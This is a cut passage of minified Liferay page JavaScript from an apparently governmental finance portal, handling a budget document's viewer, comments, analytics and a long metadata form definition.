defaultEventHandler;if(false)Liferay.component("xfka",new Component.default(context,"#xfka"),destroyConfig);else Liferay.component("xfka",new Component.default(context),destroyConfig)});else if(false)Liferay.component("xfka",new Component.default(context,"#xfka"),destroyConfig);else Liferay.component("xfka",new Component.default(context),destroyConfig)},function(error){console.error("Unable to load "+["frontend-taglib-clay$clay-link@2.5.1/lib/ClayLink"]);Liferay.fire("soyComponentLoadingError",{error:error,
modules:["frontend-taglib-clay$clay-link@2.5.1/lib/ClayLink"]})}]));var inputField=document.getElementById("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_url");inputField.addEventListener("click",function(){this.setSelectionRange(0,9999)});var inputField=document.getElementById("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_webDavURL");inputField.addEventListener("click",function(){this.setSelectionRange(0,9999)});
Liferay.Portal.Tabs.show("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_tabs1",["details","versions"],"details");
(function(){var $=AUI.$;var _=AUI._;$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_moreComments").on("click",function(event){var form=$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm2");var data=Liferay.Util.ns("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_",{className:"com.liferay.document.library.kernel.model.DLFileEntry",classPK:2117344,hideControls:"false",index:form.fm("index").val(),randomNamespace:"zlib_",
ratingsEnabled:"true",rootIndexPage:form.fm("rootIndexPage").val(),userId:"20139"});$.ajax("/c/portal/comment/discussion/get_comments?p_p_isolated\x3d1\x26portletId\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I\x26namespace\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_\x26skipEditorLoading\x3dtrue",{data:data,error:function(){zlib_showStatusMessage({id:zlib_,message:"O seu pedido n\u00e3o foi conclu\u00eddo.",title:"Erro",type:"danger"})},
success:function(data){$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_moreCommentsPage").append(data)}})})})();
function _com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_compare(){var rowIds=AUI.$("input[name\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_rowIds]:checked");var sourceFileVersionId=AUI.$('input[name\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_sourceFileVersionId"]');var targetFileVersionId=AUI.$('input[name\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_targetFileVersionId"]');
var rowIdsSize=rowIds.length;if(rowIdsSize==1)sourceFileVersionId.val(rowIds.eq(0).val());else if(rowIdsSize==2){sourceFileVersionId.val(rowIds.eq(1).val());targetFileVersionId.val(rowIds.eq(0).val())}submitForm(document._com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm1)}
function _com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_initRowsChecked(){AUI.$("input[name\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_rowIds]").each(function(index,item){if(index>=2){item=AUI.$(item);item.prop("checked",false)}})}
function _com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_updateRowsChecked(element){var rowsChecked=AUI.$("input[name\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_rowIds]:checked");if(rowsChecked.length>2){var index=2;if(rowsChecked.eq(2).is(element))index=1;rowsChecked.eq(index).prop("checked",false)}}
(function(){var $=AUI.$;var _=AUI._;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_initRowsChecked();$("input[name\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_rowIds]").on("click",function(event){_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_updateRowsChecked($(event.currentTarget))})})();
if(window.Analytics)Analytics.send("documentPreviewed","Document",{fileEntryId:"2117344",groupId:"198414",fileEntryUUID:"5c20d333-0682-f97c-5d76-760dfd8c71c9",title:"Anexo Informativo_OE 2022_AN_Validado_Portal.pdf",version:"1.0"});Liferay.Portlet.register("com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:3,isStatic:"end",namespacedId:"p_p_id_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_",portletId:"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I",refreshURL:"/c/portal/render_portlet?p_l_id\x3d268070\x26p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-1\x26p_p_col_pos\x3d3\x26p_p_col_count\x3d4\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview_file%2F2117344%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252For%2525C3%2525A7amento-do-estado%253Fp_p_id%253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I%2526p_p_lifecycle%253D0%2526p_p_state%253Dnormal%2526p_p_mode%253Dview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mvcRenderCommandName%253D%25252Fdocument_library%25252Fview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%253Dasc%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fileEntryTypeId%253D-1%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%253D30%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_folderId%253D2116867",
refreshURLData:{"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mvcRenderCommandName":["/document_library/view_file_entry"],"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect":["https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mvcRenderCommandName\x3d%2Fdocument_library%2Fview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation\x3drecent\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType\x3dasc\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fileEntryTypeId\x3d-1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry\x3d30\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_folderId\x3d2116867"],
"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fileEntryId":["2117344"]}});
Liferay.Loader.require("metal-dom/src/all/dom","metal-uri/src/Uri","clay-tooltip/src/ClayTooltip",function(metalDomSrcAllDom,metalUriSrcUri,clayTooltipSrcClayTooltip){(function(){var dom=metalDomSrcAllDom;var metalUriSrcUri1=metalUriSrcUri;var ClayTooltip=clayTooltipSrcClayTooltip;(function(){var $=AUI.$;var _=AUI._;var Uri=metalUriSrcUri.default;var pathnameRegexp=/\/documents\/(\d+)\/(\d+)\/(.+?)\/([^&]+)/;var downloadClickHandler=dom.delegate(document.body,"click","a",function(event){if(window.Analytics){var anchor=
event.delegateTarget;var uri=new Uri(anchor.href);var match=pathnameRegexp.exec(uri.getPathname());if(match){var groupId=match[1];var fileEntryUUID=match[4];fetch("https://www.mf.gov.cv/o/document_library/analytics/resolve_file_entry?groupId\x3d"+encodeURIComponent(groupId)+"\x26uuid\x3d"+encodeURIComponent(fileEntryUUID),{credentials:"include",method:"GET"}).then(function(response){return response.json()}).then(function(response){Analytics.send("documentDownloaded","Document",{groupId:groupId,fileEntryId:response.fileEntryId,
preview:!!window._com_liferay_document_library_analytics_isViewFileEntry,title:decodeURIComponent(match[3].replace(/\+/ig," ")),version:uri.getParameterValue("version")})}).catch(function(){return})}}});var onDestroyPortlet=function(){downloadClickHandler.removeListener();Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("destroyPortlet",onDestroyPortlet)})();(function(){var $=AUI.$;var _=AUI._;if(!Liferay.Data.LFR_PORTAL_CLAY_TOOLTIP)Liferay.Data.LFR_PORTAL_CLAY_TOOLTIP=ClayTooltip.default.init({selectors:[".management-bar [data-title]:not(.lfr-portal-tooltip)",
".management-bar [title]:not(.lfr-portal-tooltip)"]})})()})()},function(error){console.error(error)});
AUI().use("aui-tooltip","aui-base","liferay-alloy-editor","liferay-session","liferay-form","liferay-ddm-form","liferay-poller","liferay-store","aui-popover","liferay-menu","event-outside","liferay-notice","liferay-preview",function(A){(function(){var $=AUI.$;var _=AUI._;if(A.UA.mobile)Liferay.Util.addInputCancel()})();(function(){var $=AUI.$;var _=AUI._;if(!Liferay.Data.LFR_PORTAL_TOOLTIP){var triggerShowEvent=["mouseenter","MSPointerDown","touchstart"];if(A.UA.ios)triggerShowEvent=["touchstart"];
Liferay.Data.LFR_PORTAL_TOOLTIP=new A.TooltipDelegate({constrain:true,opacity:1,trigger:".lfr-portal-tooltip",triggerHideEvent:["click","mouseleave","MSPointerUp","touchend"],triggerShowEvent:triggerShowEvent,visible:false,zIndex:Liferay.zIndex.TOOLTIP});Liferay.on("beforeNavigate",function(event){Liferay.Data.LFR_PORTAL_TOOLTIP.getTooltip().hide()})}})();(function(){var $=AUI.$;var _=AUI._;new Liferay.Menu;var liferayNotices=Liferay.Data.notices;for(var i=1;i<liferayNotices.length;i++)new Liferay.Notice(liferayNotices[i])})();
(function(){var $=AUI.$;var _=AUI._;Liferay.Session=new Liferay.SessionBase({autoExtend:true,redirectOnExpire:false,redirectUrl:"https://www.mf.gov.cv/web/mf",sessionLength:900,warningLength:0})})();(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I")delete Liferay.Form._INSTANCES["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm"]};
Liferay.on("destroyPortlet",onDestroyPortlet);Liferay.fire("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_formReady",{formName:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm"})})();(function(){var $=AUI.$;var _=AUI._;var sidenavToggle=$('[href\x3d"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_infoPanelId"]');if(!sidenavToggle.sideNavigation("instance")){sidenavToggle.sideNavigation({position:"right",type:"relative",
typeMobile:"fixed",width:"320px"});var sidenavSlider=$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_infoPanelId");sidenavSlider.on("closed.lexicon.sidenav",function(event){Liferay.Store("com.liferay.info.panel__com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_infoPanelId","closed")});sidenavSlider.on("open.lexicon.sidenav",function(event){Liferay.Store("com.liferay.info.panel__com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_infoPanelId",
"open")})}})();(function(){var $=AUI.$;var _=AUI._;Liferay.Menu.handleFocus("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545Menumenu")})();(function(){var $=AUI.$;var _=AUI._;var Lang=A.Lang;var liferayDDMForm=Liferay.component("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545ddmForm",new Liferay.DDM.Form({container:"#dkdh_column1_3",ddmFormValuesInput:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545ddmFormValues",
defaultEditLocale:"",documentLibrarySelectorURL:"",definition:{"availableLanguageIds":["pt_PT"],"successPage":{"body":{},"title":{},"enabled":false},"defaultLanguageId":"pt_PT","fields":[{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_PROGRAM_ID","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.PROGRAM_ID"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,
"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_COMMAND_LINE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.COMMAND_LINE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_HISTORY","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.HISTORY"},"type":"text","required":false,"showLabel":true},
{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_TABLE_ID","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.TABLE_ID"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_INSTITUTION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.INSTITUTION"},"type":"text",
"required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_SOURCE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.SOURCE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_CONTACT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.CONTACT"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_PROJECT_ID","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.PROJECT_ID"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_CONVENTIONS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.CONVENTIONS"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_REFERENCES","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.REFERENCES"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_ACKNOWLEDGEMENT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.ACKNOWLEDGEMENT"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_REALIZATION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.REALIZATION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_EXPERIMENT_ID","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.EXPERIMENT_ID"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_COMMENT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.COMMENT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_MODEL_NAME_ENGLISH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.MODEL_NAME_ENGLISH"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"CreativeCommons_LICENSE_URL","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.CreativeCommons.LICENSE_URL"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"CreativeCommons_LICENSE_LOCATION","localizable":false,"readOnly":false,"tip":{},
"label":{"pt_PT":"metadata.CreativeCommons.LICENSE_LOCATION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"CreativeCommons_WORK_TYPE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.CreativeCommons.WORK_TYPE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_NAMESPACE_URI_DC",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.NAMESPACE_URI_DC"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_NAMESPACE_URI_DC_TERMS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.NAMESPACE_URI_DC_TERMS"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string",
"predefinedValue":{"pt_PT":""},"name":"DublinCore_PREFIX_DC","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.PREFIX_DC"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_PREFIX_DC_TERMS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.PREFIX_DC_TERMS"},"type":"text","required":false,"showLabel":true},{"indexType":"text",
"repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_FORMAT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.FORMAT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_IDENTIFIER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.IDENTIFIER"},"type":"text","required":false,"showLabel":true},
{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_MODIFIED","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.MODIFIED"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_CONTRIBUTOR","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.CONTRIBUTOR"},"type":"text","required":false,
"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_COVERAGE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.COVERAGE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_CREATOR","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.CREATOR"},"type":"text",
"required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_CREATED","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.CREATED"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.DATE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_DESCRIPTION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.DESCRIPTION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_LANGUAGE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.LANGUAGE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_PUBLISHER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.PUBLISHER"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_RELATION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.RELATION"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_RIGHTS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.RIGHTS"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_SOURCE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.SOURCE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_SUBJECT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.SUBJECT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_TITLE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.TITLE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_TYPE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.TYPE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Geographic_LATITUDE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Geographic.LATITUDE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Geographic_LONGITUDE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Geographic.LONGITUDE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Geographic_ALTITUDE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Geographic.ALTITUDE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_CONTENT_ENCODING","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_ENCODING"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_CONTENT_LANGUAGE","localizable":false,"readOnly":false,"tip":{},
"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_LANGUAGE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_CONTENT_LENGTH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_LENGTH"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_CONTENT_LOCATION",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_LOCATION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_CONTENT_DISPOSITION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_DISPOSITION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"HttpHeaders_CONTENT_MD5","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_MD5"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_CONTENT_TYPE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_TYPE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string",
"predefinedValue":{"pt_PT":""},"name":"HttpHeaders_LAST_MODIFIED","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.LAST_MODIFIED"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_LOCATION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.LOCATION"},"type":"text","required":false,"showLabel":true},{"indexType":"text",
"repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_PREFIX","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_PREFIX"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_RAW_HEADER_PREFIX","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_RAW_HEADER_PREFIX"},"type":"text",
"required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_RECIPIENT_ADDRESS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_RECIPIENT_ADDRESS"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_FROM","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_FROM"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_TO","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_TO"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_CC","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_CC"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_BCC","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_BCC"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_NAMESPACE_URI_DOC_META","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.NAMESPACE_URI_DOC_META"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_PREFIX_DOC_META","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.PREFIX_DOC_META"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_USER_DEFINED_METADATA_NAME_PREFIX","localizable":false,"readOnly":false,"tip":{},
